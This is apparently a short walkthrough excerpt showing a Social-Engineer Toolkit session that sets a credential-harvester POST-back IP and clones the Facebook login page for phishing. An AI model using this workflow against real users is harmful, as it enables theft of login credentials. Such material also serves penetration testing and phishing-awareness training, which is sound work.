 The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.10.16]
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...